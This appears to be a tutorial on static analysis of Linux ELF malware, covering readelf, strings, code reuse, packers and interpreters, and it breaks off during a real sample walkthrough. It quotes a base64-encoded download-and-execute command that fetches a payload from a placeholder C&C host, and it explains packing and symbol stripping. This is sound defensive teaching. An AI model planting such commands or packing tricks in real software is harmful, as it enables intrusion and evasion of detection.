Introduction
In the previous article we profiled the ELF malware landscape and explained how malware infects systems. We discussed the current lack of ELF malware visibility, reflected in subpar detection rates by leading engines and the shortage of publicly available resources documenting Linux threats. In this article we will pursue ELF file analysis with an emphasis on static analysis.
The purpose of initial analysis is to gather as many insights about a file as possible without spending too much time on advanced analysis techniques such as behavioral analysis.
The initial analysis process entails reviewing different artifacts of a file. While an artifact by itself might not be enough to make a decision, the collection of artifacts can help us determine a practical outcome for this step. A final result could be that we know what the file is or we must conduct a deeper analysis because this step wasn’t conclusive enough.
Agenda
The lack of valuable metadata in ELF files, such as certificates and resources, provides a weaker starting point than PE files, particularly when distinguishing between trusted and malicious files. This is why it’s important to consider the context of the analyzed file and the desired outcome from the analysis. Whether you want to verify that a file is trusted or malicious, or you already know that a file is malicious but you want to classify the threat to determine the appropriate response, the information and tools presented in this article will help you further support an initial analysis conclusion.
We will review the following artifacts and emphasize how they can help us gather insights about a file:
- ELF format static components
- Symbols
- Segments and Sections
- ELF Header
- File’s Output
- Strings
- Code Reuse
- Packers
- Interpreters
After covering our initial analysis toolset, we will put them to use by analyzing real samples found in the wild.
Toolset
These are the tools and commands we will use (in alphabetical order). We will elaborate on each of them later.
- Detect It Easy
- ElfParser
- Intezer Analyze
- Linux VM
- objcopy
- Pyinstaller
- readelf
- shc
- strings
- UnSHc
- UPX
- VMprotect
Getting Started
We will use a Linux virtual machine (VM) as our demo environment. If you don’t have a Linux VM, follow this guide to install one: https://itsfoss.com/install-linux-in-virtualbox/.
We will also be compiling different samples. If you are not interested in this step, we have stored the compiled samples in a dedicated repository for your convenience. We will refer to the samples throughout the article.
Let’s prepare our environment:
- Run your VM.
- If you have just installed the VM, make sure to take a snapshot of the machine so you can always restore it to its clean snapshot.
- Allow the shared clipboard to transfer from the Host to Guest:

- Compile the following code (you can download the compiled file from here):

- Run nano training_sample.c, copy the code, and save (ctrl+x)
- Run gcc training_sample.c -o training-sample
ELF Format Static Components
In this section we will review the components of the ELF format that are relevant for initial analysis, using our compiled file.
When analyzing static features of an ELF file, readelf command is the most useful tool. readelf should already be installed on your Linux VM. Run readelf -h to review all of its potential flags. We will use this command throughout the article.
Symbols
Definition and how they can help us:
Symbols describe data types such as functions and variables which are stored in the source code and can be exported for debugging and linking purposes. Symbols can help us uncover which functions and variables were used by the developer in the code, giving us a better understanding of the binary’s functionalities. We might also find unique function or variable names that can be searched for online to determine if this is a known file—in other words, if someone has already analyzed a similar binary, or if this is an open source tool.
In practice:
Let’s use the readelf command to read the file’s symbols.
First, run: readelf -s training-sample
You will notice the output contains two tables: .dynsym and .symtab. The .dynsym table (dynamic symbols table) exists in dynamically linked and shared object files.

Dynamically linked binaries use external sources such as libc libraries that are stored on the operating system during runtime. Statically linked binaries, on the other hand, are compiled together with these libraries. This means statically linked files will typically be larger than dynamically linked files. Statically linked files will likely contain large amounts of code that are related to libraries and not to the actual file’s logic.
The .dynsym table contains the dynamically linked symbols, such as libc functions, and the .symtab table contains all symbols (including those in the .dynsym table) that were defined in the source code. In the image above, you can see the libc function used in our source code under the .dynsym table: fgets(), popen(), and system().
The symbol table can be lengthy. For simplicity, let’s view each symbol type separately.
- OBJECT: global variables declared in the code.
- FUNC: functions declared in the code.
- FILE: the source files that are compiled in the binary (This is a debug symbol. If the file was stripped from debug symbols, the symbols table won’t contain this type).
readelf -s training-sample | grep OBJECT

Above we can see the global variables that were declared in the file’s source code.
readelf -s training-sample | grep FUNC

We can also observe the functions declared in the file’s source code, together with the used libc functions. The libc functions are present in both .dynsym and .symtab tables, which is why we see them both listed twice.
readelf -s training-sample | grep FILE

The source files compiled in the binary are our source code (training_sample.c) and the ctrstuff.c file. The ctrstuff.c source code is compiled as default inside the binary. It contains functions that are used to run before and after the file’s main logic (register_tm_clones, register_tm_clones, and frame_dummy for example).
Bottom Line
By interpreting the file’s symbols, you can extract the marked functions and variables from the compiled training sample’s source code:

Browse here for more context about symbols.
Segments and Sections
Definition and how they can help us:
Segments, also known as program headers, describe the binary’s memory layout and they are necessary for execution. In some cases, anomalies in the segments table structure can help us determine if the binary is packed, or if the file was self-modified (a file infector for instance).
Segments can be divided into sections for linking and debugging purposes. The sections are complementary to the program headers and they are not necessary for the file’s execution. Symbols are usually retrieved via section information. Unique section names can help us identify different compilation methods.
In practice:
Let’s review the training sample segments. Run readelf -l training-sample:

There are 9 program headers (segments) in the training sample. Each segment type describes a different component of the binary. We will focus on the PT_LOAD segment.
PT_LOAD segment describes the code which is loaded into memory. Therefore, an executable file should always have at least one PT_LOAD segment. In the screenshot above you will see the training sample contains 2 PT_LOAD segments. Each segment has different flags:
- RE (read and execute) flags: This is the PT_LOAD segment that describes the executable code. The file’s entrypoint should be located inside this segment.
- RW (read and write) flags: This is the PT_LOAD segment that contains the file’s global variables and dynamic linking information.
In the segments’ output we are also given a list of sections to segments mapping, in corresponding order to the segments table. Notice the .text section, which contains the executable code instructions, is mapped to the PT_LOAD R E segment.
The segments table structure of the training sample is an example of a “normal” structure.
If the file was packed or self-modified, we would see the table structured differently.

This is an example of a segments table of a packed file:

The table contains only 3 segments: 2 PT_LOAD segments and a PT_GNU_STACK. The existence of PT_GNU_STACK indicates to the linker if the file needs an executable stack (this is also why its size is zero). This is not a typical structure for an ELF Program Headers table.
Bottom Line
- Segments:
Anomalies in a file’s segment table can be:- Segment types and count: The file contains only PT_LOAD segments (and PT_GNU_STACK).
- Flags: The file contains a segment that has all 3 flags (RWE).
We will use these anomalies in the packers section.
- Sections:
We will review examples of unique section names in the packers and interprets sections.
Browse here for more information about ELF segments and sections.
Note:
Malware developers often strip or tamper with a file’s symbols and/or sections to make it more difficult for researchers to analyze the file. This makes it nearly impossible to debug the binary.
The following is a method a developer might use to strip a file’s symbols:
- Run objcopy -S training-sample training-sample-stripped
- Run readelf -s training-sample-stripped and you will see there is only a dynamic symbol table.
Strip utilities may also leave the sections and patch fields in the ELF header (e_shoff: offset of the section header table and e_shnum: the number of section headers). As a result, the binary will be detected as having no sections.
ELF Header

The ELF header contains general data about the binary such as the binary’s entry point and the location of the program headers table. This information is not valuable during the initial file analysis but the file’s architecture can help us understand which machine the file is designed to run on, in case we want to run the file.
Let’s run readelf -h training-sample in order to view the sample’s header info:
There are several advanced malware techniques that leverage the ELF header’s structure.
If you would like to learn more about this topic, watch ELF Crafting presented by Nacho Sanmillan at r2con.
File’s Output
Simply running the file on your VM can always be useful. If the file presents an output, it might immediately help us to determine what it is.
Tip: Before running the file make sure you have saved a clean snapshot of your VM.
Strings
Strings extraction is a classic and powerful method for gathering information about a binary. Let’s run the strings command on our file and extract the strings into a txt file for convenience:
strings training-sample > str.txt
When we review the strings, we will see declared chars from the code together with the symbols and other strings that are related to the file’s format, such as section names and the requested interpreter.
Like in PE analysis, we can search for indicative strings such as network related strings, encoded strings (such as base64 or hex), paths, commands, and other unique key words that might help us understand more about the file.
In the training file, the echo command string that contains the base64 command string immediately stands out:
echo d2dldCBodHRwOi8vc29tZW5vbmV4aXRpbmdjbmNbLl1jb20vbWFsd2FyZS5hcHA=|base64 -d |bash;
If we decode the base64 string, we will receive the following command:
wget http://somenonexitingcnc[.]com/malware.app
We can assume the file drops a payload from a remote C&C.
String Reuse
Intezer Analyze is a useful tool for string extraction. It reduces analysis efforts by divulging whether certain strings have been seen before in other files. In the case of an unknown malware, filtering the common strings can help us focus our efforts on the file’s unique strings.
For example:
Lazarus’s ManusCrypt ELF version contains some of the same strings found in its PE version, which was previously reported by the U.S. government:

You can easily browse the PE version to compare the two files using the related samples in Intezer Analyze:

Code Reuse
Examining code reuse in Intezer Analyze can be a great starting point for initial analysis. It can expedite analysis time by disclosing where certain code has been used before in other files.
For example:
This Rekoobe sample had 0 detections in VirusTotal. Upon upload to Intezer Analyze we receive a clear verdict (malicious) and classification (Rekoobe) based on code reuse to previous samples.

Packers
Unlike PE malware, where it’s common for known payloads to be packed with evasive and inconstant packers (polymorphic custom packers), this is rare in ELF malware. One explanation might be that the ongoing ‘cat-and-mouse’ game between security companies and malware developers is still in its infancy, as companies are starting to embrace Linux-focused detection and protection platforms for their systems.
However, the famous UPX is highly used by ELF malware developers. In this section we will review ELF packers, determine how we can identify if a file is packed, and understand what are our next steps if the file is indeed packed. We will focus on UPX and VMprotect, as they are the most commonly used packers.
Vanilla UPX
Files packed with Vanilla UPX are easy to detect and unpack.
Let’s try it ourselves by packing the training file with UPX (you can download the compiled file form here):
- First, we must make the file larger by compiling it as a statically linked binary (UPX has a minimum file size and this file is currently too small).
gcc -static training_sample.c -o training-sample-static
- Run: upx -9 training-sample-static -o training-sample-static-packed
Run readelf -a training-sample-static-packed to retrieve the file’s data. You will notice that there are only header and segments tables. These tables are necessary for the file to run.
The segment table contains only PT_LOAD and PT_GNU_STACK segments. This is an anomaly in the segment tables structure that might indicate the file is packed.
Let’s run the strings command on the file. Notice that the majority of the strings are gibberish, however, we have an indication that the file is packed with UPX.

The strings, together with the file’s table structure, indicates the file is probably packed with UPX.
Let’s use the Detect It Easy (DIE) tool. DIE is a signature-based tool that detects a file’s compiler, linker, packer, and more. Open the file with this tool and you will see it immediately identifies the file as UPX packed.


Now, let’s check out DIE’s Entropy feature:
If a file is packed with Vanilla UPX, unpack it by running
upx -d training-sample-static-packed and then continue your analysis using the unpacked file.
Custom UPX
Since UPX is open sourced, it’s easy to modify and add advanced layers to the packing process. In order to detect files that are packed with custom UPX, we can use the same detection methods used for Vanilla UPX. However, there might not always be an indicative string which can disclose that a file is probably packed with UPX. For example, Rocke uses LSD! instead of the original UPX! header. Although it’s one of the most simple tricks in Custom UPX, it evades static parsers rather easily.

Code reuse can also simplify packer detection. Check out this modified UPX example. It contains no string signatures but if we open it in Intezer Analyze it’s clear the file is packed with modified UPX.
Files packed with modified UPX will most likely not unpack with the upx -d command. In this case, we should proceed to dynamic analysis.
VMprotect
VMprotect packer is a popular packing choice for PE files and it also has a packing solution for ELF files.
You can try it yourself by using the demo version. Execute the following commands to download VMprotect onto your VM and run it (download the compiled file form here):
wget http://vmpsoft.com/files/VMProtectDemo_x64.tar.gz
mkdir VMprotect
tar -xf VMProtectDemo_x64.tar.gz -C VMprotect
cp training-sample training-sample.app
cd VMprotect
./vmprotect_gui

The VMprotect GUI should open. Choose “Open..” and then select “training-sample.app”.
Take a look at “VM Segment” in the “Options” setting. This “.vmp” field can be changed to any value the user decides. We will change it to “cat”. Next, click on the play button.
The program has created a packed sample on your working directory. Run readelf -l training-sample.vmp.app to view the packed file’s segments.

Notice the file now has a PT_LOAD segment with RWE flags and the file’s entrypoint is inside this segment (the entrypoint address should be located somewhere between the segment’s virtual address and its memory size). You can see that the VMprotect section cat1 is located inside this segment as well.
Run readelf -S training-sample.vmp.app to view the file’s sections.

VMprotect will create 2 new sections with the same name and suffixes of 1 and 0, respectively. The section names and the RWE segment combined with high entropy can disclose that a file is packed with VMprotect. If a file is packed with VMprotect, we should proceed to dynamic analysis.
Note: If you review the symbols, you will see the functions and variables related to the payload no longer appear in the table. This makes sense considering the payload is packed and the file we are analyzing right now is the packer and not the payload.
Other Packers
There are several open source projects for ELF packers. Here are some examples:
https://github.com/ps2dev/ps2-packer
https://github.com/n4sm/m0dern_p4cker
https://github.com/timhsutw/elfuck
Bottom Line
We suspect a file is packed when it has:
- Packer code reuse
- High entropy
- Segment anomalies
- Large amounts of gibberish strings
- Packer signature such as UPX strings and VMprotect sections names
Next steps will be:
- If there is an unpacking solution, we will unpack the file and analyze it.
- If there isn’t an available unpacking solution, we will proceed to dynamic analysis.
Interpreters
Interpreters are programs that compile scripts to an executable. ELF files that were compiled with interpreters hold a compiled script within the binary. Interpreters can also be considered as “script obfuscators”, since the ELF file is just “wrapping” the clear-text source script.
Let’s review two commonly used interpreters:
- Pyinstaller: Compiles python.
- shc: Shell script compiler.
Pyinstaller
Files that were compiled with Pyinstaller will have the pydata section name. This is where the script’s pyc (compiled python source code) is placed in the ELF binary. Another way to detect Pynistaller binaries is via strings. The interpreter has unique strings such as “Error detected starting Python VM”. Take a look at this YARA rule.
Code reuse is also helpful for detecting Pyinstaller compiled files:

We can extract the python script from the ELF binary by using pyinstxtractor. Follow this guide on how to apply it to ELF files. Note that the python version you use to run pyinstxtractor should be the same version used in the binary you are analyzing. If there is a mismatch, pyinstxtractor will issue a warning.
Let’s try it ourselves (download the compiled file form here):
First, let’s compile a Pyinstaller file:
- Install Python and Pyinstaller on your VM:
sudo apt update
sudo apt install -y python3
sudo apt install -y python3-pip
sudo pip3 install pyinstaller
- Create a simple python script code with test_pyinstaller.py:
nano test_pyinstaller.pyCopy the following script to test_pyinstaller.py:
for i in range(1,6):
print(f”this is output #{i}”)And save (ctrl+x).
- Compile the file with Pyinstaller:
pyinstaller –onefile test_pyinstaller.pyPyinstaller created 2 directories in the source folder: dist and build. The compiled file is in the /dist directory. You can run the file and also examine the pydata section and its strings.


Extraction of the python script from the compiled binary:
- Download pyinextractor and uncompyle6:
sudo apt install -y git
git clone https://github.com/extremecoders-re/pyinstxtractor.git
sudo pip3 install uncompyle6
- Dump the pydata section using objcopy. This section holds the pyc (Python bytecodes). Let’s work in a clean directory.
mkdir training-pyinstaller
cd training-pyinstaller
objcopy –dump-section pydata=pydata.dump ../dist/test_pyinstaller
- Run pyinstxtractor on the pydata dump:
python3 ../pyinstxtractor/pyinstxtractor.py pydata.dumpYou should receive the following output:
pyinstxtractor created a directory named pydata.dump_extracted. Please note that the tool suggests possible entry points (in our example we know its test_pyinstaller.pyc).

- Decompile the relevant pyc file using uncompyle6. uncompyle6 is a Python decompiler that translates Python bytecode to equivalent Python source code:
cd pydata.dump_extracted
uncompyle6 test_pyinstaller.pycWe have now successfully extracted the Python code:

shc
shc is a shell script compiler. Files that were compiled with shc have specific strings. You can use the YARA signature to detect them along with code reuse. UnSHc tool can be used to extract the compiled bash script from files that were compiled with older shc versions (there currently isn’t a public solution for extracting the script from later versions of this tool).
Bottom Line
We suspect a file is an interpreter when the file has:
- Interpreter code reuse
- High entropy (in some cases)
- Interpreter signature such as unique strings and section names
Next steps will be:
- If there is a script extraction solution, we will run it on the binary.
- If there isn’t an available script extraction solution, we will proceed to dynamic analysis.
ELFparser Tool
Elfparser is an open source project which as of this publication date hasn’t been updated in the last few years. With that being said, this tool is useful for initial analysis when you want to search for suspects and indicators of the file’s functionalities. In addition to parsing the ELF file to its various tables which are relevant for initial analysis, the tool contains embedded signatures based on the file’s static artifacts which are translated to “capabilities”. These capabilities are then translated to a final score. The higher the score, the more suspicious the file is. This score should be taken with slight skepticism, as the indicator is prone to false positives and trusted files can also come up as highly suspicious.
Let’s upload our training file to the ELFparser tool:

It maps the system and popen function to their relevant categories and recognizes the embedded IP address.
Real Life Sample Analysis
Now, the moment you have been waiting for. In this section, we will analyze a real ELF malware sample and you will be given 3 additional samples so you can practice initial ELF analysis on your own time. You can find the exercise samples here.
Let’s download this sample and open it with ELFparser so that we can obtain an initial overview of the file.

Elfparser recognizes the file as UPX packed. Let’s unpack the file using upx -d.
Now that we have unpacked the file, let’s open it again in ELFparser. You can see that the file has symbols and ELFparser has gathered some capabilities:

The file is likely generating HTTP requests as part of its functionality. The User-Agent and Host headers are variables (based on %s).
